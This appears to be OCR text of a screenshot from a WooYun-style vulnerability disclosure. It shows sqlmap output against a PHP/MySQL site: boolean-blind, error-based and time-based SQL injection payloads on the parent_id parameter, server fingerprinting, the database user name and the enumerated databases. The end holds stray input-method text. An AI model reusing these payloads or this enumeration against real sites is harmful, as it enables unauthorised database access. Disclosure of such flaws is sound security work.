 sqlmap
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 525 HTTP(s) r
equests:
---
Parameter: parent_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: parent_id=1270 RLIKE (SELECT (CASE WHEN (5110=5110) THEN 1270 ELSE
0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: parent_id=1270 AND (SELECT 2329 FROM(SELECT COUNT(*),CONCAT(0x71626
a6a71,(SELECT (ELT(2329=2329,1))),0x71706a7871,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: parent_id=1270 AND (SELECT * FROM (SELECT(SLEEP(5)))KOei)
---
[18:04:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0
[18:04:09] [INFO] testing if current user is DBA
[18:04:09] [INFO] fetching current user
[18:04:10] [INFO] retrieved: isclub_land-hccg@localhost
current user is DBA:    False
[18:04:11] [INFO] fetching database names
[18:04:11] [INFO] the SQL query used returns 2 entries
[18:04:11] [INFO] retrieved: information_schema
[18:04:11] [INFO] retrieved: isclub_land-hccg
available databases [2]:
[*] information_schema
[*] isclub_land-hccg
[18:04:12] [INFO] fetched data logged to text files under 'C:\Users\
搜狗拼音输入法 全 :etrieved: isclub_land-hccg
www.wooyun.org